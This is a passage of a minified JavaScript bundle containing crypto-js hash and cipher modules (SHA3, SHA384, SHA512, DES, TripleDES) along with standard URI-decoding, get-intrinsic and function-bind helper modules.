p=0,h=0,m=0;m<5;m++)p^=(O=n[f+5*m]).high,h^=O.low;var $=d[f];$.high=p,$.low=h}for(f=0;f<5;f++){var y=d[(f+4)%5],g=d[(f+1)%5],v=g.high,b=g.low;for(p=y.high^(v<<1|b>>>31),h=y.low^(b<<1|v>>>31),m=0;m<5;m++)(O=n[f+5*m]).high^=p,O.low^=h}for(var w=1;w<25;w++){var _=(O=n[w]).high,k=O.low,x=u[w];x<32?(p=_<<x|k>>>32-x,h=k<<x|_>>>32-x):(p=k<<x-32|_>>>64-x,h=_<<x-32|k>>>64-x);var S=d[l[w]];S.high=p,S.low=h}var E=d[0],T=n[0];for(E.high=T.high,E.low=T.low,f=0;f<5;f++)for(m=0;m<5;m++){var O=n[w=f+5*m],I=d[w],N=d[(f+1)%5+5*m],A=d[(f+2)%5+5*m];O.high=I.high^~N.high&A.high,O.low=I.low^~N.low&A.low}O=n[0];var C=c[s];O.high^=C.high,O.low^=C.low}},_doFinalize:function(){var t=this._data,n=t.words,r=(this._nDataBytes,8*t.sigBytes),a=32*this.blockSize;n[r>>>5]|=1<<24-r%32,n[(e.ceil((r+1)/a)*a>>>5)-1]|=128,t.sigBytes=4*n.length,this._process();for(var i=this._state,s=this.cfg.outputLength/8,u=s/8,l=[],c=0;c<u;c++){var d=i[c],f=d.high,p=d.low;f=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),l.push(p),l.push(f)}return new o.init(l,s)},clone:function(){for(var e=a.clone.call(this),t=e._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return e}});t.SHA3=a._createHelper(f),t.HmacSHA3=a._createHmacHelper(f)}(Math),r.SHA3)},89557:function(e,t,n){var r,o,a,i,s,u,l,c;e.exports=(c=n(19021),n(43240),n(81380),o=(r=c).x64,a=o.Word,i=o.WordArray,s=r.algo,u=s.SHA512,l=s.SHA384=u.extend({_doReset:function(){this._hash=new i.init([new a.init(3418070365,3238371032),new a.init(1654270250,914150663),new a.init(2438529370,812702999),new a.init(355462360,4144912697),new a.init(1731405415,4290775857),new a.init(2394180231,1750603025),new a.init(3675008525,1694076839),new a.init(1203062813,3204075428)])},_doFinalize:function(){var e=u._doFinalize.call(this);return e.sigBytes-=16,e}}),r.SHA384=u._createHelper(l),r.HmacSHA384=u._createHmacHelper(l),c.SHA384)},81380:function(e,t,n){var r;e.exports=(r=n(19021),n(43240),function(){var e=r,t=e.lib.Hasher,n=e.x64,o=n.Word,a=n.WordArray,i=e.algo;function s(){return o.create.apply(o,arguments)}var u=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],l=[];!function(){for(var e=0;e<80;e++)l[e]=s()}();var c=i.SHA512=t.extend({_doReset:function(){this._hash=new a.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],o=n[1],a=n[2],i=n[3],s=n[4],c=n[5],d=n[6],f=n[7],p=r.high,h=r.low,m=o.high,$=o.low,y=a.high,g=a.low,v=i.high,b=i.low,w=s.high,_=s.low,k=c.high,x=c.low,S=d.high,E=d.low,T=f.high,O=f.low,I=p,N=h,A=m,C=$,j=y,R=g,D=v,M=b,P=w,L=_,F=k,z=x,U=S,B=E,Y=T,V=O,q=0;q<80;q++){var H,W,G=l[q];if(q<16)W=G.high=0|e[t+2*q],H=G.low=0|e[t+2*q+1];else{var Q=l[q-15],J=Q.high,K=Q.low,X=(J>>>1|K<<31)^(J>>>8|K<<24)^J>>>7,Z=(K>>>1|J<<31)^(K>>>8|J<<24)^(K>>>7|J<<25),ee=l[q-2],te=ee.high,ne=ee.low,re=(te>>>19|ne<<13)^(te<<3|ne>>>29)^te>>>6,oe=(ne>>>19|te<<13)^(ne<<3|te>>>29)^(ne>>>6|te<<26),ae=l[q-7],ie=ae.high,se=ae.low,ue=l[q-16],le=ue.high,ce=ue.low;W=(W=(W=X+ie+((H=Z+se)>>>0<Z>>>0?1:0))+re+((H+=oe)>>>0<oe>>>0?1:0))+le+((H+=ce)>>>0<ce>>>0?1:0),G.high=W,G.low=H}var de,fe=P&F^~P&U,pe=L&z^~L&B,he=I&A^I&j^A&j,me=N&C^N&R^C&R,$e=(I>>>28|N<<4)^(I<<30|N>>>2)^(I<<25|N>>>7),ye=(N>>>28|I<<4)^(N<<30|I>>>2)^(N<<25|I>>>7),ge=(P>>>14|L<<18)^(P>>>18|L<<14)^(P<<23|L>>>9),ve=(L>>>14|P<<18)^(L>>>18|P<<14)^(L<<23|P>>>9),be=u[q],we=be.high,_e=be.low,ke=Y+ge+((de=V+ve)>>>0<V>>>0?1:0),xe=ye+me;Y=U,V=B,U=F,B=z,F=P,z=L,P=D+(ke=(ke=(ke=ke+fe+((de+=pe)>>>0<pe>>>0?1:0))+we+((de+=_e)>>>0<_e>>>0?1:0))+W+((de+=H)>>>0<H>>>0?1:0))+((L=M+de|0)>>>0<M>>>0?1:0)|0,D=j,M=R,j=A,R=C,A=I,C=N,I=ke+($e+he+(xe>>>0<ye>>>0?1:0))+((N=de+xe|0)>>>0<de>>>0?1:0)|0}h=r.low=h+N,r.high=p+I+(h>>>0<N>>>0?1:0),$=o.low=$+C,o.high=m+A+($>>>0<C>>>0?1:0),g=a.low=g+R,a.high=y+j+(g>>>0<R>>>0?1:0),b=i.low=b+M,i.high=v+D+(b>>>0<M>>>0?1:0),_=s.low=_+L,s.high=w+P+(_>>>0<L>>>0?1:0),x=c.low=x+z,c.high=k+F+(x>>>0<z>>>0?1:0),E=d.low=E+B,d.high=S+U+(E>>>0<B>>>0?1:0),O=f.low=O+V,f.high=T+Y+(O>>>0<V>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[30+(r+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(r+128>>>10<<5)]=n,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=t.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});e.SHA512=t._createHelper(c),e.HmacSHA512=t._createHmacHelper(c)}(),r.SHA512)},7628:function(e,t,n){var r;e.exports=(r=n(19021),n(80754),n(84636),n(39506),n(57165),function(){var e=r,t=e.lib,n=t.WordArray,o=t.BlockCipher,a=e.algo,i=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],c=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],d=a.DES=o.extend({_doReset:function(){for(var e=this._key.words,t=[],n=0;n<56;n++){var r=i[n]-1;t[n]=e[r>>>5]>>>31-r%32&1}for(var o=this._subKeys=[],a=0;a<16;a++){var l=o[a]=[],c=u[a];for(n=0;n<24;n++)l[n/6|0]|=t[(s[n]-1+c)%28]<<31-n%6,l[4+(n/6|0)]|=t[28+(s[n+24]-1+c)%28]<<31-n%6;for(l[0]=l[0]<<1|l[0]>>>31,n=1;n<7;n++)l[n]=l[n]>>>4*(n-1)+3;l[7]=l[7]<<5|l[7]>>>27}var d=this._invSubKeys=[];for(n=0;n<16;n++)d[n]=o[15-n]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,n){this._lBlock=e[t],this._rBlock=e[t+1],f.call(this,4,252645135),f.call(this,16,65535),p.call(this,2,858993459),p.call(this,8,16711935),f.call(this,1,1431655765);for(var r=0;r<16;r++){for(var o=n[r],a=this._lBlock,i=this._rBlock,s=0,u=0;u<8;u++)s|=l[u][((i^o[u])&c[u])>>>0];this._lBlock=i,this._rBlock=a^s}var d=this._lBlock;this._lBlock=this._rBlock,this._rBlock=d,f.call(this,1,1431655765),p.call(this,8,16711935),p.call(this,2,858993459),f.call(this,16,65535),f.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function f(e,t){var n=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<e}function p(e,t){var n=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<e}e.DES=o._createHelper(d);var h=a.TripleDES=o.extend({_doReset:function(){var e=this._key.words;if(2!==e.length&&4!==e.length&&e.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var t=e.slice(0,2),r=e.length<4?e.slice(0,2):e.slice(2,4),o=e.length<6?e.slice(0,2):e.slice(4,6);this._des1=d.createEncryptor(n.create(t)),this._des2=d.createEncryptor(n.create(r)),this._des3=d.createEncryptor(n.create(o))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=o._createHelper(h)}(),r.TripleDES)},43240:function(e,t,n){var r,o,a,i,s,u;e.exports=(r=n(19021),a=(o=r).lib,i=a.Base,s=a.WordArray,(u=o.x64={}).Word=i.extend({init:function(e,t){this.high=e,this.low=t}}),u.WordArray=i.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:8*e.length},toX32:function(){for(var e=this.words,t=e.length,n=[],r=0;r<t;r++){var o=e[r];n.push(o.high),n.push(o.low)}return s.create(n,this.sigBytes)},clone:function(){for(var e=i.clone.call(this),t=e.words=this.words.slice(0),n=t.length,r=0;r<n;r++)t[r]=t[r].clone();return e}}),r)},30454:e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp("("+t+")|([^%]+?)","gi"),r=new RegExp("("+t+")+","gi");function o(e,t){try{return[decodeURIComponent(e.join(""))]}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function a(e){try{return decodeURIComponent(e)}catch(a){for(var t=e.match(n)||[],r=1;r<t.length;r++)t=(e=o(t,r).join("")).match(n)||[];return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=r.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var o=a(n[0]);o!==n[0]&&(t[n[0]]=o)}n=r.exec(e)}t["%C2"]="�";for(var i=Object.keys(t),s=0;s<i.length;s++){var u=i[s];e=e.replace(new RegExp(u,"g"),t[u])}return e}(e)}}},7176:(e,t,n)=>{"use strict";var r,o=n(73126),a=n(75795);try{r=[].__proto__===Array.prototype}catch(e){if(!e||"object"!=typeof e||!("code"in e)||"ERR_PROTO_ACCESS"!==e.code)throw e}var i=!!r&&a&&a(Object.prototype,"__proto__"),s=Object,u=s.getPrototypeOf;e.exports=i&&"function"==typeof i.get?o([i.get]):"function"==typeof u&&function(e){return u(null==e?e:s(e))}},30655:e=>{"use strict";var t=Object.defineProperty||!1;if(t)try{t({},"a",{value:1})}catch(e){t=!1}e.exports=t},41237:e=>{"use strict";e.exports=EvalError},69383:e=>{"use strict";e.exports=Error},79290:e=>{"use strict";e.exports=RangeError},79538:e=>{"use strict";e.exports=ReferenceError},58068:e=>{"use strict";e.exports=SyntaxError},69675:e=>{"use strict";e.exports=TypeError},35345:e=>{"use strict";e.exports=URIError},79612:e=>{"use strict";e.exports=Object},73055:e=>{"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),o=Array.isArray(t),a=0;a<r.length;a++){var i=r[a],s=e[i];(o?-1!==t.indexOf(i):t(i,s,e))&&(n[i]=s)}return n}},89353:e=>{"use strict";var t=Object.prototype.toString,n=Math.max,r=function(e,t){for(var n=[],r=0;r<e.length;r+=1)n[r]=e[r];for(var o=0;o<t.length;o+=1)n[o+e.length]=t[o];return n};e.exports=function(e){var o=this;if("function"!=typeof o||"[object Function]"!==t.apply(o))throw new TypeError("Function.prototype.bind called on incompatible "+o);for(var a,i=function(e,t){for(var n=[],r=1,o=0;r<e.length;r+=1,o+=1)n[o]=e[r];return n}(arguments),s=n(0,o.length-i.length),u=[],l=0;l<s;l++)u[l]="$"+l;if(a=Function("binder","return function ("+function(e,t){for(var n="",r=0;r<e.length;r+=1)n+=e[r],r+1<e.length&&(n+=",");return n}(u)+"){ return binder.apply(this,arguments); }")((function(){if(this instanceof a){var t=o.apply(this,r(i,arguments));return Object(t)===t?t:this}return o.apply(e,r(i,arguments))})),o.prototype){var c=function(){};c.prototype=o.prototype,a.prototype=new c,c.prototype=null}return a}},66743:(e,t,n)=>{"use strict";var r=n(89353);e.exports=Function.prototype.bind||r},70453:(e,t,n)=>{"use strict";var r,o=n(79612),a=n(69383),i=n(41237),s=n(79290),u=n(79538),l=n(58068),c=n(69675),d=n(35345),f=n(71514),p=n(58968),h=n(6188),m=n(68002),$=n(75880),y=n(70414),g=n(73093),v=Function,b=function(e){try{return v('"use strict"; return ('+e+").constructor;")()}catch(e){}},w=n(75795),_=n(30655),k=function(){throw new c},x=w?function(){try{return k}catch(e){try{return w(arguments,"callee").get}catch(e){return k}}}():k,S=n(64039)(),E=n(93628),T=n(71064),O=n(48648),I=n(11002),N=n(10076),A={},C="undefined"!=typeof Uint8Array&&E?E(Uint8Array):r,j={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":S&&E?E([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":A,"%AsyncGenerator%":A,"%AsyncGeneratorFunction%":A,"%AsyncIteratorPrototype%":A,"%Atomics%":"undefined"==typeof Atomics?r:Atomics,"%BigInt%":"undefined"==typeof BigInt?r:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?r:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?r:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":a,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?r:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":v,"%GeneratorFunction%":A,"%Int8Array%":"undefined"==typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":S&&E?E(E([][Symbol.iterator]())):r,"%JSON%":"object"==typeof JSON?JSON:r,"%Map%":"undefined"==typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&S&&E?E((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":o,"%Object.getOwnPropertyDescriptor%":w,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?r:Promise,"%Proxy%":"undefined"==typeof Proxy?r:Proxy,"%RangeError%":s,"%ReferenceError%":u,"%Reflect%":"undefined"==typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&S&&E?E((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":S&&E?E(""[Symbol.iterator]()):r,"%Symbol%":S?Symbol:r,"%SyntaxError%":l,"%ThrowTypeError%":x,"%TypedArray%":C,"%TypeError%":c,"%Uint8Array%":"undefined"==typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?r:Uint32Array,"%URIError%":d,"%WeakMap%":"undefined"==typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?r:WeakSet,"%Function.prototype.call%":N,"%Function.prototype.apply%":I,"%Object.defineProperty%":_,"%Object.getPrototypeOf%":T,"%Math.abs%":f,"%Math.floor%":p,"%Math.max%":h,"%Math.min%":m,"%Math.pow%":$,"%Math.round%":y,"%Math.sign%":g,"%Reflect.getPrototypeOf%":O};if(E)try{null.error}catch(e){var R=E(E(e));j["%Error.prototype%"]=R}var D=function e(t){var n;if("%AsyncFunction%"===t)n=b("async function () {}");else if("%GeneratorFunction%"===t)n=b("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=b("async function* () {}");else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&E&&(n=E(o.prototype))}return j[t]=n,n},M={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},P=n(66743),L=n(9957),F=P.call(N,Array.prototype.concat),z=P.call(I,Array.prototype.splice),U=P.call(N,String.prototype.replace),B=P.call(N,String.prototype.slice),Y=P.call(N,RegExp.prototype.exec),V=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\